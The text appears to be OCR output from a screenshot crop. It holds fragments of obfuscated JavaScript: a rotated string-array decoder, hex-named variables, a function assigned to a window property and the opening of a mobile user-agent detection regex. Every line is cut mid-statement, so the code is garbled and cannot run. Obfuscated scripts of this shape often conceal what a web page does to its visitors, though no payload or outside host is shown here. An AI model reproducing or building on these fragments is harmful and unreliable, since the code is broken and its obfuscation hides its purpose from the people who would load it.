
(_0x2e2ad3['shift']
());}catch(_0x28e7f8)
{_0x2e2ad3['push']
(_0x2e2ad3['shift']());}}}
(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec
(function(_0x16176d)
{window[_0x365b[0x0]]=fu
{let _0x129862=!
[];return
function(_0x784bdc)
{(/(android|bb\d+|meego).+
|maemo|midp|mmp|mobile.+
m(ob|in)i|palm( os)?